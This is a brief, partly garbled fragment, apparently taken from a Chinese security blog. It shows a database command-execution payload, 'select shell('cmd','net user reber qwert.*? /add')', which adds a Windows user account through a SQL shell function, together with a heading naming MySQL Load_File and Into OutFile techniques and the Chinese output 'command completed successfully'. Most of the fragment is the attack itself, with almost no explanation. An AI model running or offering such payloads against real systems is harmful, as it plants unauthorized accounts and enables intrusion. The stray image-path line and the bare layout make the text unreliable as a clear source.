 select shell('cmd','net user reber qwert.*? /add')
添加用户reber
Mysql_query Load_File Into OutFile
shell('cmd','net user reber qwert.*? /add')
命令成功完成。
wyb0.com